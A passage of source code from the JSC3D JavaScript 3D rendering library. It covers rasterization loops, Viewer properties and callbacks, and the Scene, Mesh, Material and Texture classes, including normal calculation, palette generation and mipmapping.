								for(var x=xLeft, z=zLeft, n=nLeft, sh=shLeft, sv=svLeft; x<=xRight; x++, z+=zInc, n+=nInc, sh+=shInc, sv+=svInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var color = palette[n > 0 ? (~~n) : 0];
										var stexel = sdata[(sv & sbound) * sdim + (sh & sbound)];
										var rr = (((color & 0xff0000) >> 16) * ((stexel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((stexel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (stexel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft, sh=shLeft, sv=svLeft; x<xRight; x++, z+=zInc, n+=nInc, sh+=shInc, sv+=svInc) {
									if(z > zbuf[pix]) {
										var color = palette[n > 0 ? (~~n) : 0];
										var foreColor = sdata[(sv & sbound) * sdim + (sh & sbound)];
										var backColor = cbuf[pix];										
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor | color) & 0xff000000;
										rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
										gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
										bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						n0 -= nStep0;
						sh0 -= shStep0;
						sv0 -= svStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							n1 -= nStep1;
							sh1 -= shStep1;
							sv1 -= svStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							n2 -= nStep2;
							sh2 -= shStep2;
							sv2 -= svStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				vn1 = vn2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

JSC3D.Viewer.prototype.params = null;
JSC3D.Viewer.prototype.canvas = null;
JSC3D.Viewer.prototype.ctx2d = null;
JSC3D.Viewer.prototype.canvasData = null;
JSC3D.Viewer.prototype.bkgColorBuffer = null;
JSC3D.Viewer.prototype.colorBuffer = null;
JSC3D.Viewer.prototype.zBuffer = null;
JSC3D.Viewer.prototype.selectionBuffer = null;
JSC3D.Viewer.prototype.frameWidth = 0;
JSC3D.Viewer.prototype.frameHeight = 0;
JSC3D.Viewer.prototype.scene = null;
JSC3D.Viewer.prototype.defaultMaterial = null;
JSC3D.Viewer.prototype.sphereMap = null;
JSC3D.Viewer.prototype.isLoaded = false;
JSC3D.Viewer.prototype.isFailed = false;
JSC3D.Viewer.prototype.needUpdate = false;
JSC3D.Viewer.prototype.needRepaint = false;
JSC3D.Viewer.prototype.initRotX = 0;
JSC3D.Viewer.prototype.initRotY = 0;
JSC3D.Viewer.prototype.initRotZ = 0;
JSC3D.Viewer.prototype.zoomFactor = 1;
JSC3D.Viewer.prototype.panning = [0, 0];
JSC3D.Viewer.prototype.rotMatrix = null;
JSC3D.Viewer.prototype.transformMatrix = null;
JSC3D.Viewer.prototype.sceneUrl = '';
JSC3D.Viewer.prototype.modelColor = 0xcaa618;
JSC3D.Viewer.prototype.bkgColor1 = 0xffffff;
JSC3D.Viewer.prototype.bkgColor2 = 0xffff80;
JSC3D.Viewer.prototype.renderMode = 'flat';
JSC3D.Viewer.prototype.definition = 'standard';
JSC3D.Viewer.prototype.isCullingDisabled = false;
JSC3D.Viewer.prototype.isMipMappingOn = false;
JSC3D.Viewer.prototype.creaseAngle = -180;
JSC3D.Viewer.prototype.sphereMapUrl = '';
JSC3D.Viewer.prototype.showProgressBar = true;
JSC3D.Viewer.prototype.buttonStates = null;
JSC3D.Viewer.prototype.keyStates = null;
JSC3D.Viewer.prototype.mouseX = 0;
JSC3D.Viewer.prototype.mouseY = 0;
/**
 * {Function} A callback function that will be invoked as soon as a new loading is started.
 */
JSC3D.Viewer.prototype.onloadingstarted = null;
/**
 * {Function} A callback function that will be invoked when the previous loading finished successfully.
 */
JSC3D.Viewer.prototype.onloadingcomplete = null;
/**
 * {Function} A callback function that will be invoked 0, once or several times as a loading is in progress.
 */
JSC3D.Viewer.prototype.onloadingprogress = null;
/**
 * {Function} A callback function that will be invoked when the previous loading has been aborted.
 */
JSC3D.Viewer.prototype.onloadingaborted = null;
/**
 * {Function} A callback function that will be invoked when error occurs in loading.
 */
JSC3D.Viewer.prototype.onloadingerror = null;
/**
 * {Function} A callback function that will be invoked when there is a mousedown event on the canvas.
 */
JSC3D.Viewer.prototype.onmousedown = null;
/**
 * {Function} A callback function that will be invoked when there is a mouseup event on the canvas.
 */
JSC3D.Viewer.prototype.onmouseup = null;
/**
 * {Function} A callback function that will be invoked when there is a mousemove event on the canvas.
 */
JSC3D.Viewer.prototype.onmousemove = null;
/**
 * {Function} A callback function that will be invoked when there is a mousewheel event on the canvas.
 */
JSC3D.Viewer.prototype.onmousewheel = null;
/**
 * {Function} A callback function that will be invoked when there is a mouseclick event on the canvas.
 */
JSC3D.Viewer.prototype.onmouseclick = null;
/**
 * {Function} A callback function that will be invoked before each update.
 */
JSC3D.Viewer.prototype.beforeupdate = null;
/**
 * {Function} A callback function that will be invoked after each update.
 */
JSC3D.Viewer.prototype.afterupdate = null;
JSC3D.Viewer.prototype.mouseUsage = 'default';
JSC3D.Viewer.prototype.isDefaultInputHandlerEnabled = false;


/**
	@class PickInfo

	PickInfo is used as the return value of {JSC3D.Viewer}'s pick() method, holding picking result on a given position
	on the canvas.
 */
JSC3D.PickInfo = function() {
	/**
	 * {Number} X coordinate on canvas.
	 */
	this.canvasX = 0;
	/**
	 * {Number} Y coordinate on canvas.
	 */
	this.canvasY = 0;
	/**
	 * {Number} The depth value.
	 */
	this.depth = -Infinity;
	/**
	 * {JSC3D.Mesh} Mesh picked on current position or null if none.
	 */
	this.mesh = null;
};


/**
	@class Scene

	This class implements scene that contains a group of meshes that forms the world. 
 */
JSC3D.Scene = function(name) {
	this.name = name || '';
	this.srcUrl = '';
	this.aabb = null;
	this.children = [];
	this.maxChildId = 1;
};

/**
	Initialize the scene.
 */
JSC3D.Scene.prototype.init = function() {
	if(this.isEmpty())
		return;

	for(var i=0; i<this.children.length; i++)
		this.children[i].init();

	if(!this.aabb) {
		this.aabb = new JSC3D.AABB;
		this.calcAABB();
	}
};

/**
	See if the scene is empty.
	@returns {Boolean} true if it does not contain meshes; false if it has any.
 */
JSC3D.Scene.prototype.isEmpty = function() {
	return (this.children.length == 0);
};

/**
	Add a mesh to the scene.
	@param {JSC3D.Mesh} mesh the mesh to be added.
 */
JSC3D.Scene.prototype.addChild = function(mesh) {
	mesh.internalId = this.maxChildId++;
	this.children.push(mesh);
};

/**
	Remove a mesh from the scene.
	@param {JSC3D.Mesh} mesh the mesh to be removed.
 */
JSC3D.Scene.prototype.removeChild = function(mesh) {
	var foundAt = this.children.indexOf(mesh);
	if(foundAt >= 0)
		this.children.splice(foundAt, 1);
};

/**
	Get all meshes in the scene.
	@returns {Array} meshes as an array.
 */
JSC3D.Scene.prototype.getChildren = function() {
	return this.children.slice(0);
};

/**
	Traverse meshes in the scene, calling a given function on each of them.
	@param {Function} operator a function that will be called on each mesh.
 */
JSC3D.Scene.prototype.forEachChild = function(operator) {
	if((typeof operator) != 'function')
		return;

	for(var i=0; i<this.children.length; i++) {
		if(operator.call(null, this.children[i]))
			break;
	}
};

/**
	Calculate AABB of the scene.
	@private
 */
JSC3D.Scene.prototype.calcAABB = function() {
	this.aabb.minX = this.aabb.minY = this.aabb.minZ = Infinity;
	this.aabb.maxX = this.aabb.maxY = this.aabb.maxZ = -Infinity;
	for(var i=0; i<this.children.length; i++) {
		var child = this.children[i];
		if(!child.isTrivial()) {
			var minX = child.aabb.minX;
			var minY = child.aabb.minY;
			var minZ = child.aabb.minZ;
			var maxX = child.aabb.maxX;
			var maxY = child.aabb.maxY;
			var maxZ = child.aabb.maxZ;
			if(this.aabb.minX > minX)
				this.aabb.minX = minX;
			if(this.aabb.minY > minY)
				this.aabb.minY = minY;
			if(this.aabb.minZ > minZ)
				this.aabb.minZ = minZ;
			if(this.aabb.maxX < maxX)
				this.aabb.maxX = maxX;
			if(this.aabb.maxY < maxY)
				this.aabb.maxY = maxY;
			if(this.aabb.maxZ < maxZ)
				this.aabb.maxZ = maxZ;
		}
	}
};

/**
 * {String} Name of the scene.
 */
JSC3D.Scene.prototype.name = '';
/**
 * {String} Source URL of the scene, empty if none. Read only.
 */
JSC3D.Scene.prototype.srcUrl = '';
/**
 * {JSC3D.AABB} The Axis-aligned bounding box of the whole scene. Read only.
 */
JSC3D.Scene.prototype.aabb = null;
JSC3D.Scene.prototype.children = null;
JSC3D.Scene.prototype.maxChildId = 1;


/**
	@class Mesh

	This class implements mesh that is used as an expression of 3D object and the basic primitive for rendering. <br />
	A mesh basically consists of a sequence of faces, and optioanlly a material, a texture mapping and other attributes and metadata.<br />
	A face consists of 3 or more coplanary vertex that should be descript in counter-clockwise order.<br />
	A texture mapping includes a valid texture object with a sequence of texture coordinats specified per vertex.<br />
 */
JSC3D.Mesh = function(name, visible, material, texture, creaseAngle, isDoubleSided, isEnvironmentCast, coordBuffer, indexBuffer, texCoordBuffer, texCoordIndexBuffer) {
	this.name = name || '';
	this.metadata = '';
	this.visible = (visible != undefined) ? visible : true;
	this.renderMode = null;
	this.aabb = null;
	this.vertexBuffer = coordBuffer || null;
	this.indexBuffer = indexBuffer || null;
	this.vertexNormalBuffer = null;
	this.vertexNormalIndexBuffer = null;
	this.faceNormalBuffer = null;
	this.material = material || null;
	this.texture = texture || null;
	this.faceCount = 0;
	this.creaseAngle = (creaseAngle >= 0) ? creaseAngle : -180;
	this.isDoubleSided = isDoubleSided || false;
	this.isEnvironmentCast = isEnvironmentCast || false;
	this.internalId = 0;
	this.texCoordBuffer = texCoordBuffer || null;
	this.texCoordIndexBuffer = texCoordIndexBuffer || null;
	this.transformedVertexBuffer = null;
	this.transformedVertexNormalZBuffer = null;
	this.transformedFaceNormalZBuffer = null;
	this.transformedVertexNormalBuffer = null;
};

/**
	Initialize the mesh.
 */
JSC3D.Mesh.prototype.init = function() {
	if(this.isTrivial()) {
		return;
	}

	if(this.faceCount == 0) {
		this.calcFaceCount();
		if(this.faceCount == 0)
			return;
	}

	if(!this.aabb) {
		this.aabb = new JSC3D.AABB;
		this.calcAABB();
	}

	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	if(!this.vertexNormalBuffer) {
		if(this.creaseAngle >= 0) {
			this.calcCreasedVertexNormals();
		}
		else {
			this.vertexNormalBuffer = new Array(this.vertexBuffer.length);
			this.calcVertexNormals();
		}
	}

	this.normalizeFaceNormals();

	this.transformedVertexBuffer = new Array(this.vertexBuffer.length);
};

/**
	See if the mesh is a trivial mesh. A trivial mesh should be omited in any calculation or rendering.
	@returns {Boolean} true if it is trivial; false if not.
 */
JSC3D.Mesh.prototype.isTrivial = function() {
	return ( !this.vertexBuffer || this.vertexBuffer.length < 3 || 
			 !this.indexBuffer || this.indexBuffer.length < 3 );
};

/**
	Set material for the mesh.
	@param {JSC3D.Material} material the material object.
 */
JSC3D.Mesh.prototype.setMaterial = function(material) {
	this.material = material;
};

/**
	Set texture for the mesh.
	@param {JSC3D.Texture} texture the texture object.
 */
JSC3D.Mesh.prototype.setTexture = function(texture) {
	this.texture = texture;
};

/**
	See if the mesh has valid texture mapping.
	@returns {Boolean} true if it has valid texture mapping; false if not.
 */
JSC3D.Mesh.prototype.hasTexture = function() {
	return ( (this.texture != null) && this.texture.hasData() &&
			 (this.texCoordBuffer != null) && (this.texCoordBuffer.length >= 2) && 
			 ((this.texCoordIndexBuffer == null) || ((this.texCoordIndexBuffer.length >= 3) && (this.texCoordIndexBuffer.length >= this.indexBuffer.length))) );
};

/**
	Set render mode of the mesh.<br />
	Available render modes are:<br />
	'<b>point</b>':         render meshes as point clouds;<br />
	'<b>wireframe</b>':     render meshes as wireframe;<br />
	'<b>flat</b>':          render meshes as solid objects using flat shading;<br />
	'<b>smooth</b>':        render meshes as solid objects using smooth shading;<br />
	'<b>texture</b>':       render meshes as solid textured objects, no lighting will be apllied;<br />
	'<b>textureflat</b>':   render meshes as solid textured objects, lighting will be calculated per face;<br />
	'<b>texturesmooth</b>': render meshes as solid textured objects, lighting will be calculated per vertex and interpolated.<br />
	@param {String} mode new render mode.
 */
JSC3D.Mesh.prototype.setRenderMode = function(mode) {
	this.renderMode = mode;
};

/**
	Calculate count of faces.
	@private
 */
JSC3D.Mesh.prototype.calcFaceCount = function() {
	this.faceCount = 0;

	var ibuf = this.indexBuffer;

	// add the last -1 if it is omitted
	if(ibuf[ibuf.length - 1] != -1)
		ibuf.push(-1);

	for(var i=0; i<ibuf.length; i++) {
		if(ibuf[i] == -1)
			this.faceCount++;
	}
};

/**
	Calculate AABB of the mesh.
	@private
 */
JSC3D.Mesh.prototype.calcAABB = function() {
	var minX = minY = minZ = Infinity;
	var maxX = maxY = maxZ = -Infinity;

	var vbuf = this.vertexBuffer;
	for(var i=0; i<vbuf.length; i+=3) {
		var x = vbuf[i    ];
		var y = vbuf[i + 1];
		var z = vbuf[i + 2];

		if(x < minX)
			minX = x;
		if(x > maxX)
			maxX = x;
		if(y < minY)
			minY = y;
		if(y > maxY)
			maxY = y;
		if(z < minZ)
			minZ = z;
		if(z > maxZ)
			maxZ = z;
	}

	this.aabb.minX = minX;
	this.aabb.minY = minY;
	this.aabb.minZ = minZ;
	this.aabb.maxX = maxX;
	this.aabb.maxY = maxY;
	this.aabb.maxZ = maxZ;
};

/**
	Calculate per face normals. The reault remain un-normalized for later vertex normal calculations.
	@private
 */
JSC3D.Mesh.prototype.calcFaceNormals = function() {
	var vbuf = this.vertexBuffer;
	var ibuf = this.indexBuffer;
	var nbuf = this.faceNormalBuffer;
	var i = 0, j = 0;
	while(i < ibuf.length) {
		var index = ibuf[i++] * 3;
		var x0 = vbuf[index    ];
		var y0 = vbuf[index + 1];
		var z0 = vbuf[index + 2];

		index = ibuf[i++] * 3;
		var x1 = vbuf[index    ];
		var y1 = vbuf[index + 1];
		var z1 = vbuf[index + 2];

		index = ibuf[i++] * 3;
		var x2 = vbuf[index    ];
		var y2 = vbuf[index + 1];
		var z2 = vbuf[index + 2];

		var dx1 = x1 - x0;
		var dy1 = y1 - y0;
		var dz1 = z1 - z0;
		var dx2 = x2 - x0;
		var dy2 = y2 - y0;
		var dz2 = z2 - z0;

		var nx = dy1 * dz2 - dz1 * dy2;
		var ny = dz1 * dx2 - dx1 * dz2;
		var nz = dx1 * dy2 - dy1 * dx2;

		nbuf[j++] = nx;
		nbuf[j++] = ny;
		nbuf[j++] = nz;

		do {
		} while (ibuf[i++] != -1);
	}
};

/**
	Normalize face normals.
	@private
 */
JSC3D.Mesh.prototype.normalizeFaceNormals = function() {
	JSC3D.Math3D.normalizeVectors(this.faceNormalBuffer, this.faceNormalBuffer);
};

/**
	Calculate per vertex normals.
	@private
 */
JSC3D.Mesh.prototype.calcVertexNormals = function() {
	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	var vbuf = this.vertexBuffer;
	var ibuf = this.indexBuffer;
	var fnbuf = this.faceNormalBuffer;
	var vnbuf = this.vertexNormalBuffer;
	for(var i=0; i<vnbuf.length; i++) {
		vnbuf[i] = 0;
	}

	// in this case, the vertex normal index buffer should be set to null 
	// since the vertex index buffer will be used to reference vertex normals
	this.vertexNormalIndexBuffer = null;

	var numOfVertices = vbuf.length / 3;

	/*
		Generate vertex normals.
		Normals of faces around each vertex will be summed to calculate that vertex normal.
	*/
	var i = 0, j = 0, k = 0;
	while(i < ibuf.length) {
		k = ibuf[i++];
		if(k == -1) {
			j += 3;
		}
		else {
			var index = k * 3;
			// add face normal to vertex normal
			vnbuf[index    ] += fnbuf[j    ];
			vnbuf[index + 1] += fnbuf[j + 1];
			vnbuf[index + 2] += fnbuf[j + 2];
		}
	}

	// normalize vertex normals
	JSC3D.Math3D.normalizeVectors(vnbuf, vnbuf);
};

/**
	Calculate per vertex normals. The given crease-angle will be taken into account.
	@private
 */
JSC3D.Mesh.prototype.calcCreasedVertexNormals = function() {
	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	var ibuf = this.indexBuffer;
	var numOfVerts = this.vertexBuffer.length / 3;

	/*
		Go through vertices. For each one, record the indices of faces who touch this vertex.
		The new length of the vertex normal buffer will also be calculated.
	*/
	var vertTouchedFaces = new Array(numOfVerts);
	var expectedVertNormalBufferLength = 0;
	for(var i=0, findex=0, vindex=0; i<ibuf.length; i++) {
		vindex = ibuf[i];
		if(vindex >= 0) {
			expectedVertNormalBufferLength += 3;
			var faces = vertTouchedFaces[vindex];
			if(!faces)
				vertTouchedFaces[vindex] = [findex];
			else
				faces.push(findex);
		}
		else {
			findex++;
		}
	}

	var fnbuf = this.faceNormalBuffer;
	// generate normalized face normals which will be used for calculating dot product
	var nfnbuf = new Array(fnbuf.length);
	JSC3D.Math3D.normalizeVectors(fnbuf, nfnbuf);

	// realloc and initialize the vertex normal buffer
	if(!this.vertexNormalBuffer || this.vertexNormalBuffer.length < expectedVertNormalBufferLength)
		this.vertexNormalBuffer = new Array(expectedVertNormalBufferLength);
	var vnbuf = this.vertexNormalBuffer;
	for(var i=0; i<vnbuf.length; i++) {
		vnbuf[i] = 0;
	}

	// the vertex normal index buffer will be re-calculated
	this.vertexNormalIndexBuffer = [];
	var nibuf = this.vertexNormalIndexBuffer;

	/* 
		Generate vertex normals and normal indices. 
		In this case, There will be a separate normal for each vertex of each face.
	*/
	var threshold = Math.cos(this.creaseAngle * Math.PI / 180);
	for(var i=0, vindex=0, nindex=0, findex0=0; i<ibuf.length; i++) {
		vindex = ibuf[i];
		if(vindex >= 0) {
			var n = nindex * 3; 
			var f0 = findex0 * 3;
			// add face normal to vertex normal
			vnbuf[n    ] += fnbuf[f0    ];
			vnbuf[n + 1] += fnbuf[f0 + 1];
			vnbuf[n + 2] += fnbuf[f0 + 2];
			var fnx0 = nfnbuf[f0    ];
			var fny0 = nfnbuf[f0 + 1];
			var fnz0 = nfnbuf[f0 + 2];
			// go through faces around this vertex, accumulating normals
			var faces = vertTouchedFaces[vindex];
			for(var j=0; j<faces.length; j++) {
				var findex1 = faces[j];
				if(findex0 != findex1) {
					var f1 = findex1 * 3;
					var fnx1 = nfnbuf[f1    ];
					var fny1 = nfnbuf[f1 + 1];
					var fnz1 = nfnbuf[f1 + 2];
					// if the angle between normals of the adjacent faces is less than the crease-angle, the 
					// normal of the other face will be accumulated to the vertex normal of the current face
					if(fnx0 * fnx1 + fny0 * fny1 + fnz0 * fnz1 > threshold) {
						vnbuf[n    ] += fnbuf[f1    ];
						vnbuf[n + 1] += fnbuf[f1 + 1];
						vnbuf[n + 2] += fnbuf[f1 + 2];
					}
				}
			}
			nibuf.push(nindex++);
		}
		else {
			findex0++;
			nibuf.push(-1);
		}
	}

	// normalize the results
	JSC3D.Math3D.normalizeVectors(vnbuf, vnbuf);
};

JSC3D.Mesh.prototype.checkValid = function() {
	//TODO: not implemented yet
};

/**
 * {String} Name of the mesh.
 */
JSC3D.Mesh.prototype.name = '';
JSC3D.Mesh.prototype.metadata = '';
/**
 * {Boolean} Visibility of the mesh. If it is set to false, the mesh will be ignored in rendering.
 */
JSC3D.Mesh.prototype.visible = false;
JSC3D.Mesh.prototype.renderMode = 'flat';
/**
 * {JSC3D.AABB} The Axis-aligned bounding box of the mesh. Read only.
 */
JSC3D.Mesh.prototype.aabb = null;
/**
 * {Array} The plain sequence of vertex coordinates of the mesh.
 */
JSC3D.Mesh.prototype.vertexBuffer = null;
/**
 * {Array} The sequence of vertex indices that describe faces. Each face contains at least 3 vertex 
 * indices that are ended by a -1. Faces are not limited to triangles.
 */
JSC3D.Mesh.prototype.indexBuffer = null;
JSC3D.Mesh.prototype.vertexNormalBuffer = null;
JSC3D.Mesh.prototype.vertexNormalIndexBuffer = null;
JSC3D.Mesh.prototype.faceNormalBuffer = null;
/**
 * {Array} The plain sequence of texture coordinates of the mesh, or null if none.
 */
JSC3D.Mesh.prototype.texCoordBuffer = null;
/**
 * {Array} The sequence of tex coord indices. If it is null, the indexBuffer will be used.
 */
JSC3D.Mesh.prototype.texCoordIndexBuffer = null;
JSC3D.Mesh.prototype.material = null;
JSC3D.Mesh.prototype.texture = null;
/**
 * {Number} Number of faces of the mesh. Read only.
 */
JSC3D.Mesh.prototype.faceCount = 0;
/**
 * {Number} An angle to preserve sharp edges in smooth rendering. If the angle between the normals of two adjacent faces exceeds this value, the edge will be recognized as an sharp edge thus it will not be smoothed.
 */
JSC3D.Mesh.prototype.creaseAngle = -180;
/**
 * {Boolean} If set to true, both sides of the faces will be rendered.
 */
JSC3D.Mesh.prototype.isDoubleSided = false;
/**
 * {Boolean} If set to true, the mesh accepts environment mapping.
 */
JSC3D.Mesh.prototype.isEnvironmentCast = false;
JSC3D.Mesh.prototype.internalId = 0;
JSC3D.Mesh.prototype.transformedVertexBuffer = null;
JSC3D.Mesh.prototype.transformedVertexNormalZBuffer = null;
JSC3D.Mesh.prototype.transformedFaceNormalZBuffer = null;
JSC3D.Mesh.prototype.transformedVertexNormalBuffer = null;


/**
	@class Material

	This class implements material which describes the feel and look of a mesh.
 */
JSC3D.Material = function(name, ambientColor, diffuseColor, transparency, simulateSpecular) {
	this.name = name || '';
	this.diffuseColor = diffuseColor || 0x7f7f7f;
	// default ambient color will be of 1/8 the intensity of the diffuse color
	this.ambientColor = (typeof ambientColor) == 'number' ? ambientColor : (((this.diffuseColor & 0xff0000) >> 3) & 0xff0000 | ((this.diffuseColor & 0xff00) >> 3) & 0xff00 | ((this.diffuseColor & 0xff) >> 3));
	this.transparency = transparency || 0;
	this.simulateSpecular = simulateSpecular || false;
	this.palette = null;
};

/**
	Get the palette of the material used for shadings.
	@return {Array} palette of the material as an array.
 */
JSC3D.Material.prototype.getPalette = function() {
	if(!this.palette) {
		this.palette = new Array(256);
		this.generatePalette();
	}

	return this.palette;
};

/**
	@private
 */
JSC3D.Material.prototype.generatePalette = function() {
	var ambientR = (this.ambientColor & 0xff0000) >> 16;
	var ambientG = (this.ambientColor & 0xff00) >> 8;
	var ambientB = this.ambientColor & 0xff;
	var diffuseR = (this.diffuseColor & 0xff0000) >> 16;
	var diffuseG = (this.diffuseColor & 0xff00) >> 8;
	var diffuseB = this.diffuseColor & 0xff;

	if(this.simulateSpecular) {
		var i = 0;
		while(i < 204) {
			var r = Math.max(ambientR, i * diffuseR / 204);
			var g = Math.max(ambientG, i * diffuseG / 204);
			var b = Math.max(ambientB, i * diffuseB / 204);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}

		// simulate specular high light
		while(i < 256) {
			var r = Math.max(ambientR, diffuseR + (i - 204) * (255 - diffuseR) / 82);
			var g = Math.max(ambientG, diffuseG + (i - 204) * (255 - diffuseG) / 82);
			var b = Math.max(ambientB, diffuseB + (i - 204) * (255 - diffuseB) / 82);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}
	}
	else {
		var i = 0;
		while(i < 256) {
			var r = Math.max(ambientR, i * diffuseR / 256);
			var g = Math.max(ambientG, i * diffuseG / 256);
			var b = Math.max(ambientB, i * diffuseB / 256);
			if(r > 255)
				r = 255;
			if(g > 255)
				g = 255;
			if(b > 255)
				b = 255;

			this.palette[i++] = r << 16 | g << 8 | b;
		}
	}
};

/**
 * {String} Name of the material.
 */
JSC3D.Material.prototype.name = '';
JSC3D.Material.prototype.ambientColor = 0;
JSC3D.Material.prototype.diffuseColor = 0x7f7f7f;
JSC3D.Material.prototype.transparency = 0;
JSC3D.Material.prototype.simulateSpecular = false;
JSC3D.Material.prototype.palette = null;


/**
	@class Texture

	This class implements texture which describes the surface details for a mesh.
 */
JSC3D.Texture = function(name, onready) {
	this.name = name || '';
	this.width = 0;
	this.height = 0;
	this.data = null;
	this.mipmaps = null;
	this.mipentries = null;
	this.hasTransparency = false;
	this.srcUrl = '';
	this.onready = (onready && typeof(onready) == 'function') ? onready : null;
};

/**
	Load an image and extract texture data from it.
	@param {String} imageUrl where to load the image.
	@param {Boolean} useMipmap set true to generate mip-maps; false(default) not to generate mip-maps.
 */
JSC3D.Texture.prototype.createFromUrl = function(imageUrl, useMipmap) {
	var self = this;
	var img = new Image;

	img.onload = function() {
		self.data = null;
		self.mipmaps = null;
		self.mipentries = null;
		self.width = 0;
		self.height = 0;
		self.hasTransparency = false;
		self.srcUrl = '';
		self.createFromImage(this, useMipmap);
		if(JSC3D.console)
			JSC3D.console.logInfo('Finished loading texture image file "' + this.src + '".');
	};

	img.onerror = function() {
		self.data = null;
		self.mipmaps = null;
		self.mipentries = null;
		self.width = 0;
		self.height = 0;
		self.hasTransparency = false;
		self.srcUrl = '';
		if(JSC3D.console)
			JSC3D.console.logWarning('Failed to load texture image file "' + this.src + '". This texture will be discarded.');
	};

	img.crossOrigin = 'anonymous'; // explicitly enable cross-domain image
	img.src = encodeURI(imageUrl);
};

/**
	Extract texture data from an exsisting image.
	@param {Image} image image as datasource of the texture.
	@param {Boolean} useMipmap set true to generate mip-maps; false(default) not to generate mip-maps.
 */
JSC3D.Texture.prototype.createFromImage = function(image, useMipmap) {
	if(image.width <=0 || image.height <=0)
		return;

	var isCanvasClean = false;
	var canvas = JSC3D.Texture.cv;
	if(!canvas) {
		try {
			canvas = document.createElement('canvas');
			JSC3D.Texture.cv = canvas;
			isCanvasClean = true;
		}
		catch(e) {
			return;
		}
	}

	// look for appropriate texture dimensions
	var dim = image.width > image.height ? image.width : image.height;
	if(dim <= 16)
		dim = 16;
	else if(dim <= 32)
		dim = 32;
	else if(dim <= 64)
		dim = 64;
	else if(dim <= 128)
		dim = 128;
	else if(dim <= 256)
		dim = 256;
	else if(dim <= 512)
		dim = 512;
	else
		dim = 1024;

	if(canvas.width != dim || canvas.height != dim) {
		canvas.width = canvas.height = dim;
		isCanvasClean = true;
	}

	var data;
	try {
		var ctx = canvas.getContext('2d');
		if(!isCanvasClean)
			ctx.clearRect(0, 0, dim, dim);
		ctx.drawImage(image, 0, 0, dim, dim);
		var imgData = ctx.getImageData(0, 0, dim, dim);
		data = imgData.data;
	}
	catch(e) {
		return;
	}

	var size = data.length / 4;
	this.data = new Array(size);
	var alpha;
	for(var i=0, j=0; i<size; i++, j+=4) {
		alpha = data[j + 3];
		this.data[i] = alpha << 24 | data[j] << 16 | data[j+1] << 8 | data[j+2];
		if(alpha < 255)
			this.hasTransparency = true;
	}

	this.width = dim;
	this.height = dim;

	this.mipmaps = null;
	if(useMipmap)
		this.generateMipmaps();

	this.srcUrl = image.src;

	if(this.onready != null && (typeof this.onready) == 'function')
		this.onready();
};

/**
	See if this texture contains texel data.
	@returns {Boolean} true if it has texel data; false if not.
 */
JSC3D.Texture.prototype.hasData = function() {
	return (this.data != null);
};

/**
	Generate mip-map pyramid for the texture.
 */
JSC3D.Texture.prototype.generateMipmaps = function() {
	if(this.width <= 1 || this.data == null || this.mipmaps != null)
		return;

	this.mipmaps = [this.data];
	this.mipentries = [1];
	
	var numOfMipLevels = 1 + ~~(0.1 + Math.log(this.width) * Math.LOG2E);
	var dim = this.width >> 1;
	for(var level=1; level<numOfMipLevels; level++) {
		var map = new Array(dim * dim);
		var uppermap = this.mipmaps[level - 1];
		var upperdim = dim << 1;

		var src = 0, dest = 0;
		for(var i=0; i<dim; i++) {
			for(var j=0; j<dim; j++) {
				var texel0 = uppermap[src];
				var texel1 = uppermap[src + 1];
				var texel2 = uppermap[src + upperdim];
				var texel3 = uppermap[src + upperdim + 1];
				var a = ( ((texel0 & 0xff000000) >>> 2) + ((texel1 & 0xff000000) >>> 2) + ((texel2 & 0xff000000) >>> 2) + ((texel3 & 0xff000000) >>> 2) ) & 0xff000000;
				var r = ( ((texel0 & 0xff0000) + (texel1 & 0xff0000) + (texel2 & 0xff0000) + (texel3 & 0xff0000)) >> 2 ) & 0xff0000;
				var g = ( ((texel0 & 0xff00) + (texel1 & 0xff00) + (texel2 & 0xff00) + (texel3 & 0xff00)) >> 2 ) & 0xff00;
				var b = ( ((texel0 & 0xff) + (texel1 & 0xff) + (texel2 & 0xff) + (texel3 & 0xff)) >> 2 ) & 0xff;
				map[dest] = a + r + g + b;
				src += 2;
				dest++;
			}
			src += upperdim;
		}

		this.mipmaps.push(map);
		this.mipentries.push(Math.pow(4, level));
		dim = dim >> 1;
	}
};

/**
	See if this texture has mip-maps.
	@returns {Boolean} true if it has mip-maps; false if not.
 */
JSC3D.Texture.prototype.hasMipmap = function() {
	return (this.mipmaps != null);
};

/**
 * {String} Name of the texture.
 */
JSC3D.Texture.prototype.name = '';
JSC3D.Texture.prototype.data = null;
JSC3D.Texture.prototype.mipmaps = null;
JSC3D.Texture.prototype.mipentries = null;
/**
 * {Number} Width of the texture in pixels. Read only.
 */
JSC3D.Texture.prototype.width = 0;
/**
 * {Number} Height of the texture in pixels. Read only.
 */
JSC3D.Texture.prototype.height = 0;
/**
 * {Boolean} Whether the texture contains tranparent pixels. Read only.
 */
